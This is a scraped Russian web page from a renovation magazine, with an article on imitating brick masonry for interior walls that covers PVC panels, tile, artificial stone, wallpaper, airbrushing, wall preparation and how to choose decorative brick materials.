<p><iframe loading="lazy" title="5 способов нанесения декора под кирпич. Имитация кирпича." width="500" height="281" src="https://www.youtube.com/embed/X2394DtZjPo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h4><span id="_5">ВИДЕО: 5 способов нанесения декора под кирпич. Имитация кирпича</span></h4>
<p>Все способы имитации кирпичной кладки для внутренней отделки помещения: дорогие и бюджетные, простые и виртуозные. Инструкция монтажа (80+ Фото &amp; Видео)</p>
</p>
<p>					8.2<br />
					Total Score</p>
<p>					Имитация кирпича для внутренней отделки помещений</p>
<p>							Простота реализации</p>
<p>							7</p>
<p>							Внешний вид</p>
<p>							9</p>
<p>							Оригинальность</p>
<p>							8.5</p>
<p>
Оценки покупателей:   <small>Будьте первым!</small></p>
<h2><span id="i-17">ПВХ-панели</span></h2>
<p>Изготовлены из современного искусственного материала – поливинилхлорида – с добавлением смягчителей. Необработанный материал имеет белый цвет. После придания изделию фактурного рисунка, соответствующего кирпичной кладке, применяют специальную технологию для окрашивания в нужные оттенки. Поливинилхлорид обладает отличными звукоизоляционными и теплоизоляционными свойствами.</p>
<p>Материал абсолютно безопасен для здоровья окружающих, поэтому стеновые плиты под кирпич для внутренней отделки набирают популярность. Поверхность панелей ПВХ легко моется, что позволяет использовать их при проведении отделочных работ на кухне.</p>
<h2><span id="i-18">Подготовительный этап</span></h2>
<ol>
<li>удалите старый отделочный материал;</li>
<li>тщательно соскоблите все ошметки, которые так или иначе, но могут помешать вам в дальнейшем;</li>
<li>осмотрите стену на предмет наличия трещин и неровностей;</li>
<li>если заметили трещины, то при помощи молотка и зубила сделайте их чуть шире и залейте в отверстия грунтовку глубокого проникновения &#8212; это поможет предупредить появление всегда нежелательной плесени;</li>
<li>проведите первичную обработку стеновой поверхности грунтовкой &#8212; необязательно при этом добиваться идеально гладкой поверхности, так как уже после шпаклевания процедуру грунтования придется повторить;</li>
<li>если поверхность отличается очень сильными неровностями и присутствуют заметные дефекты, то пройдитесь по стене штукатуркой, также замажьте трещины, ранее обработанные грунтовкой;</li>
<li>для достижения идеально ровной стены после штукатурирования имеет смысл воспользоваться шпаклевкой на гипсовой основе &#8212; она не такая грубая по консистенции и поможет сделать стену безупречной, устранив те неровности, с которыми штукатурке по объективным обстоятельствам справиться не удается;</li>
<li>финальный штрих &#8212; повторное грунтование поверхности, на этот раз мы преследуем цель добиться отличного сцепления с декоративным материалом, который будет использоваться для имитации кирпича, обработку нужно проводить тщательно, обильно смазывая те участки, которые очень быстро поглощают раствор.</li>
</ol>
<p>Как проверить, готова ли ваша стена к дальнейшему этапу? Все очень просто: проведите по ней рукой &#8212; если не чувствуете никаких препятствий, неприятных шероховатостей, значит, вы успешно справились с таким утомительным, но все же необходимым подготовительным этапом. </p>
<h2><span id="i-19">Как оформить декоративную кладку в интерьере</span></h2>
<p>Случается такое, что ввиду отсутствия в помещении подходящих для такого декора стен кирпичную кладку приходится имитировать различными материалами. Для этой цели используются обои, специальная плитка, искусственный камень, пластиковые панели и аэрографические покрытия.</p>
<h3><span id="i-20">Обои с рисунком</span></h3>
<p>С одной стороны использование этого материала может показаться отжившим и оставшимся в прошлом веке способом отделки, однако с другой стороны обои «под кирпич» могут стать незаменимыми при бюджетном ремонте для декорирования, например, небольшой ниши, а иногда и всей стены.</p>
<p>Обои, имитирующие фактуру кирпичной кладки, могут изготавливаться «под покраску» или иметь полноценную принтерную печать</p>
<p>
Конечно, этот вариант оформления комнаты вряд ли будет обладать тем эффектом, который можно ожидать от натуральной кирпичной кладки, но обязательно привлечет внимание и станет акцентом интерьера. Грамотно подбирая к нему другие детали, можно создать единый стиль пространства помещения
</p>
<h3><span id="i-21">Плитка под кирпич</span></h3>
<p>Облицовка стен такой плиткой является наиболее популярным способом имитации декоративной кирпичной кладки в интерьере. Помимо схожести поверхности материала с фактурой натурального кирпича, плитка обладает высокой прочностью, эстетичным внешним видом, химической стойкостью и простотой в уходе. Она устойчива к колебаниям температуры, экологически чиста и гигиенична. Эти достоинства превращают плитку в идеальный отделочный материал для стен.</p>
<p>Для ее укладки требуется специальный клей, продающийся в виде сухой смеси. После добавления в нее воды получают готовый раствор, который наносят на тыльную сторону плитки и стену зубчатым шпателем ровным слоем. Швы между плитками должны быть шириной не более 12 мм. Заполняются они специальными цветными затирками или обычным строительным раствором под расшивку. Края облицовки оформляют декоративными уголками.</p>
<h3><span id="i-22">Искусственный камень</span></h3>
<p>Не менее качественным, чем плитка, является искусственный камень «под кирпич». Правила его укладки не отличаются от вышеизложенного метода, однако этот материал выглядит по-своему неповторимо и своеобразно. Его не отличить от натурального кирпича, но искусственный камень намного тоньше, легче и более прост в обработке.</p>
<p>Он отлично сочетается с деревом и пластиком, обладает низкой теплопроводностью, высокой прочностью и долговечностью. Декоративный камень не токсичен и устойчив к колебаниям температуры. Его можно купить или самостоятельно формовать в виде плиток из шпаклевочной смеси или гипса, а затем клеить на стену.</p>
<h3><span id="i-23">Пластиковые панели</span></h3>
<p>Эффект кирпичной кладки можно создать при помощи ПВХ-панелей. Это современный материал, сочетающий в себе не только имитирующие свойства и эстетическую красоту, но и экологическую безопасность, влагостойкость, высокую прочность и доступную стоимость.</p>
<p>Монтаж пластиковых панелей не требует тщательной подготовки стен, специального оборудования и особых профессиональных навыков. Изделия легко устанавливаются с помощью специального клея или крепежных кляймеров.</p>
<h3><span id="i-24">Аэрография</span></h3>
<p>Реализация некоторых решений по созданию задуманного интерьера не всегда возможна исключительно с использованием вышеупомянутых материалов. Иногда на стене хочется видеть не только текстуру кирпичной кладки, но и другие детали. К примеру, двери, окна или часть крыши.</p>
<p>Такой эффект можно получить с помощью аэрографии. Этим способом создается любой рисунок, начиная с изображения кирпичной стены, увитой виноградом, и заканчивая картиной всего фасада с балконом, дверями и окнами.</p>
<p>Рисунки выглядят вполне реалистично и могут наноситься на стены, изготовленные из различных материалов. Для получения дополнительных эффектов часто используются флуоресцентные и люминесцентные краски, которые обеспечивают игру изображения в зависимости от освещения и времени суток. Например, хорошим решением будет добавить к рисунку кирпичной кладки ночные отблески фонарей или светящиеся окна.</p>
<h2><span id="i-25">Территория кирпичной кладки в интерьере</span></h2>
<p>Декорировать с помощью «кирпичного орнамента» можно любое помещение в квартире. Главное, правильно подойти к решению этого вопроса, чтобы конечный результат получился не данью моде, а изюминкой квартиры, четко вписавшейся в задуманный интерьер.</p>
<p>Небольшая кирпичная перегородка с «разрушенным» краем, послужит элементом зонирования прихожей и кухни. На выступающих кирпичах мило будут смотреться декоративные свечи.</p>
<p>Имитация недостроенной стены из кирпича в квартире-студии</p>
<p>В интерьере кухни уж точно есть где «разгуляться» фантазии! Во-первых, оригинально будет выглядеть кирпичная стена в окружении современной кухонной техники. Во-вторых, декоративный кирпич в интерьере кухни поможет выделить зону обеденного стола.</p>
<p>Кирпичная стена в интерьере кухни</p>
<p>Кирпич в интерьере квартиры фото</p>
<p>Кирпичные стены на кухне фото</p>
<p>Красивая кирпичная стена на кухне</p>
<p>Стена из кирпича в интерьере</p>
<p><a href='/kirpicnaa-stena/'>Кирпичная стена фото</a></p>
<p>Если кухонная площадь позволяет, можно выполнить из облицовочного кирпича барную стойку .</p>
<p>Кирпичная кладка на потолке фото</p>
<p>Колонны из кирпича в интерьере кухни</p>
<p>Также можно соорудить кухонный остров, вмонтировав в него оборудование или использовать его в качестве стола, прикрепив столешницу .</p>
<p>Кирпич в интерьере квартиры-студии</p>
<p>Кирпич в интерьере квартиры-студии</p>
<p>Кирпич станет отличным материалом для отделки зоны кухонного фартука между рабочими поверхностями и навесными шкафами, техникой.</p>
<p>Отделка рабочего фартука на кухне кирпичом</p>
<p>Отделка рабочего фартука белым кирпичом фото</p>
<p>Кухонный фартук из необработанного кирпича</p>
<p>А вот рабочую зону без навесных шкафов украсит кирпичный фартук во всю стену.</p>
<p>Кирпичная кладка в интерьере современной кухни</p>
<p>Кирпич в интерьере квартиры фото</p>
<p>Кирпич в <a href='/zelenye-story-na-kuhnu/'>интерьере кухни фото</a></p>
<p>В большой кухне с высокими потолками роскошно смотрятся потолки с отделкой из кирпича. Этот вариант применим в основном для частных домостроений.</p>
<p>Кирпичная кладка на потолке кухни</p>
<p>Необычно разграничит территорию гостиной и кухни перегородка из стеклянных кирпичей с внутренним наполнением из цветов, трав, бусинок. Здесь же будет хорошо смотреться и перегородка из крашеного кирпича.</p>
<p><a href='/kak-kirpicnuu-stenu-sdelat-krasivoj/'>Крашеный кирпич в интерьере</a></p>
<p><a href='/kirpicnaa-stena-v-interere-gostinoj/'>Кирпичная стена в интерьере гостиной</a> может стать фоном для мебели, модной изящной техники, аксессуаров.</p>
<p>Интерьер с кирпичной стеной</p>
<p>Состаренный кирпич в интерьере</p>
<p>Добавят грациозности большой зале колонны в греческом стиле, выполняющие роль перегородок или интригующего декора.</p>
<p>Декоративная кирпичная кладка в интерьере</p>
<p>Декоративный кирпич в интерьере</p>
<p>Теплоту, уют и комфорт в прохладную погоду подарит камин в гостиной, облицованный декоративными кирпичиками.</p>
<p>Белый кирпич для облицовки камина</p>
<p>Кирпичный камин в гостиной фото</p>
<p>Многие задают вопрос, применим ли кирпич в интерьере спальни? Здесь ответ однозначный: конечно же да! Кирпичная стена лишь добавит шарма современной спальне.</p>
<p>Стена из состаренного кирпича в спальне</p>
<p>Красный кирпич в интерьере</p>
<p>Красный кирпич в интерьере спальни</p>
<p>А в квартире-студии или двухуровневой квартире можно и вовсе сделать вместо двери в спальню большую арку из кирпича.</p>
<p>Арка <a href='/besedka-iz-kirpica/'>из кирпича фото</a></p>
<p>Интересным решением может стать кирпичная кладка на стене, соседствующей с лестницей. Этот способ декорирования выбрали многие хозяева современных домов и многоуровневых квартир.</p>
<p>Кирпичная кладка в интерьере фото</p>
<p>Интерьер с кирпичной стеной</p>
<p>Кирпичная стена в интерьере кухни</p>
<p>Благодаря влагостойкости и устойчивости к перепадам температур, кирпичную отделку разрешается применять в помещениях с повышенной влажностью. Так, кирпичная стена или имитация кирпичной кладки отлично впишутся в интерьер ванной комнаты.</p>
<p>Кирпичная кладка в интерьере ванной</p>
<p>Белый кирпич в интерьере ванной комнаты</p>
<p>Белая кирпичная стена в интерьере ванной</p>
<p>Перегородкой из стеклянных кирпичей можно отделить ванну от умывальника или унитаза. Стеклянные блоки отличаются высокой прочностью, поэтому их можно использовать для декорирования пола, применив дополнительно подсветку и обогрев. Облицовочной плиткой стоит украсить бортики бассейна.</p>
<h2><span id="i-26">Критерии выбора декоративного кирпича</span></h2>
<p>Для правильного выбора описываемого в статье облицовочного материала необходимо более детально ознакомиться с материалами, из которых он может производиться. Начн6ем с гипса.</p>
<h3><span id="_1">Материал №1. Гипс</span></h3>
<p>По сути, это отнюдь не влагостойкий материал, а потому для защиты от негативного воздействия влаги его поверхность требуется покрывать лаком либо, как вариант, любым другим подходящим защитным средством. Ввиду низкого показателя влагостойкости (а также хрупкости), гипсовая облицовка используется только в помещениях без высокой влажности и угроз механических нагрузок. Кроме того, не должно быть необходимости в частом протирании стен.</p>
<h3><span id="_2">Материал №2. Цемент</span></h3>
<p>Он не боится влаги и отличается более высокими прочностными характеристиками, нежели гипс, а потому обеспечивает гораздо больше свободы в плане использования. Но все же данный декоративный кирпич для внутренней отделки желательно не использовать для наружных углов, которые, как известно, чаще всего подвергаются ударам, если, скажем, переносятся какие-либо тяжелые предметы.</p>
<h3><span id="_3">Материал №3. Керамика</span></h3>
<p>Данный материал, который мы детальнее описали в предыдущих разделах статьи, характеризуется такими качествами:</p>
<ul>
<li>он может выдерживать достаточно большие механические нагрузки;</li>
<li>еще он порист, а потому считается неплохим теплоизолятором;</li>
<li>под воздействием перепадов температур материал не деформируется;</li>
<li>наконец, он устойчив к морозам.</li>
</ul>
<h3><span id="_4">Материал №4. Керамогранит</span></h3>
<p>Своего рода аналог предыдущему варианту, который отличается:</p>
<ul>
<li>высокими прочностными характеристиками;</li>
<li>легкостью мытья;</li>
<li>устойчивостью к морозам;</li>
<li>защитой от грязи и пыли;</li>
<li>влагостойкостью;</li>
<li>устойчивостью к температурным перепадам.</li>
</ul>
<p>Благодаря всем этим качествам, декоративный кирпич – как из керамики, так и из керамогранита – может укладываться практически на любую поверхность внутри помещения, а еще в веранде, террасе или лоджии. Более того, данный облицовочный материал хорошо показал себя при отделке каминов, печей и дымоходных труб. А если потребуется, его вполне можно использовать и для отделки внешних стен здания. Наконец, керамогранит, ввиду своих высоких прочностных характеристик, может применяться и для покрытия полов.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="19997">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/obsivka-doma-panelami-pod-kirpic/' class='title'>Отделка под кирпич</a>

		<div class="text">
			Основные преимущества использования фасадных панелей под кирпич для наружной отделки

Отделка кирпичом...		</div>

	</div>


			
				
	<div class="item">

		<a href='/tolsina-kirpicnoj-steny/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/d/b/3/db3df6ca31da874dbd34d332bc208652.jpg" alt="" /></a>
							
		<a href='/tolsina-kirpicnoj-steny/' class='title'>Важные нюансы и схемы кладки стен в 1 кирпич</a>

		<div class="text">
			Определение несущих стен по толщине


        Второй способ узнать какая стена несущая, по её расположению...		</div>

	</div>


			
				
	<div class="item">

		<a href='/paneli-pod-kirpic-dla-vnutrennej-otdelki-sten/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/a/c/a/acad2bdff6e633e32874ccfbed3b0a93.jpeg" alt="" /></a>
							
		<a href='/paneli-pod-kirpic-dla-vnutrennej-otdelki-sten/' class='title'>Виды, плюсы и минусы панелей под кирпич для внутренней отделки стен</a>

		<div class="text">
			Виды плит под кирпич

На сегодняшний день потребительский рынок предлагает большой выбор стеновых плит...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kladka-oblicovocnogo-kirpica/' class='title'>Как класть кирпич правильно: разные способы и технологии возведения стен</a>

		<div class="text">
			Подготовка к укладке

Перед укладкой кирпича требуется подготовить все нужные инструменты, материалы...		</div>

	</div>


			
				
	<div class="item">

		<a href='/remont-vannoj-i-tualeta/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/2/9/1/2915416f173ef3d9373b79625e6b1b5c.jpeg" alt="" /></a>
							
		<a href='/remont-vannoj-i-tualeta/' class='title'>Отделка стен в ванной комнате: старые и новые материалы</a>

		<div class="text">
			Финальный этап

Последний этап ремонта туалета и ванной предполагает отделку потолков. Это может быть...		</div>

	</div>


			
				
	<div class="item">

		<a href='/dekorativnaa-otdelka-sten/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/f/4/5/f4591490c02d8122f5ebe9a1030871f8.jpeg" alt="" /></a>
							
		<a href='/dekorativnaa-otdelka-sten/' class='title'>Декоративная отделка стен: подбор материалов, лучшие идеи и советы по отделке своими руками</a>

		<div class="text">
			Моховые панели у стены в гостиной



Панели из мха создают эффект живой зеленой стены. Хотя они могут...		</div>

	</div>


			
				
	<div class="item">

		<a href='/cem-otdelat-steny-na-dace-vnutri-nedorogo/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/6/c/8/6c86b589c8342dd6cfc64f28128987f3.jpg" alt="" /></a>
							
		<a href='/cem-otdelat-steny-na-dace-vnutri-nedorogo/' class='title'>Внутренняя отделка стен на даче своими руками</a>

		<div class="text">
			Дизайн



При всей значимости планировочных решений нужно уделить внимание и дизайнерским моментам. Только...		</div>

	</div>


			
				
	<div class="item">

		<a href='/otdelka-garaza/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/2/d/9/2d948d31ae33192a9f5b0fead95e12d7.jpeg" alt="" /></a>
							
		<a href='/otdelka-garaza/' class='title'>Внутренняя и наружная отделка стен гаража своими руками</a>

		<div class="text">
			Материалы

Существует много материалов, которые можно использовать для отделки гаража. Обшивку можно...		</div>

	</div>


			
				
	<div class="item">

		<a href='/stenovye-paneli-dla-vnutrennej-otdelki/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/c/c/3/cc3052e97e7d44f2b5f79d2b7a764398.jpeg" alt="" /></a>
							
		<a href='/stenovye-paneli-dla-vnutrennej-otdelki/' class='title'>Отделка стен пластиковыми панелями: пошаговая инструкция</a>

		<div class="text">
			Варианты обрешеток

Если в комнате сухо, то можно обойтись и без обрешеток и прикрепить панели просто...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/otdelka-sten-pod-kirpic/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://neptun21.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='19997' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/vidy-zaborov/' class='title'>Заборы для частных домов и приусадебных территорий (+390 фото идей). красивые ограждения и критерии выбора</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/alukobond/' class='title'>Свойства, ассортимент и цена за м2 композитных панелей алюкобонд</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/degidrator/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/cache/fcdc00b50711e15090e92a82569a8e2c-180x180-10eee38f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/degidrator/' class='title'>Топ-10 дегидраторов для овощей и фруктов</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/certez-lestnicy/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/8/c/e/8cead421adee15f7b7633d448789c03e.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/certez-lestnicy/' class='title'>Чертеж лестницы на второй этаж из дерева</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/budzetnyj-remont-kvartiry/' class='title'>7 секретов, как сделать ремонт в квартире дешево и красиво</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/socetanie-cvetov-v-interere-kuhni-tablica/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/cache/0629d4fea58171f6156e3d2c442cb97a-180x180-aa528754.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/socetanie-cvetov-v-interere-kuhni-tablica/' class='title'>10 идеальных сочетаний цветов в интерьере кухни</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/obsivka-doma/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/cache/8b51d5060ddf45226b30ed580177bde3-180x180-0e76fdd8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/obsivka-doma/' class='title'>Чем обшить дом снаружи: выбираем материал, чем лучше обшить деревянный дом дешево и красиво</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/v-kakoj-cvet-pokrasit-steny/' class='title'>Как покрасить комнату? самые модные цвета для комнаты 2020</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/vybrat-holodilnik-po-parametram/' class='title'>Какие холодильники не стоит покупать: топ-5 худших вариантов разных типов</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/planar/' class='title'>Как правильно установить автономку планар</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>neptun21<span>ru</span></a>
													<div class="slogan">Журнал о строительстве и ремонте</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>					
				</div>
			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70029031, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70029031" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/neptun21.ru\/wp-admin\/admin-ajax.php","nonce":"69b32e1f33","post_id":"19997"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/neptun21.ru\/wp-admin\/admin-ajax.php","nonce":"292b5fb64b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"neptun21.ru","siteurl":"https:\/\/neptun21.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
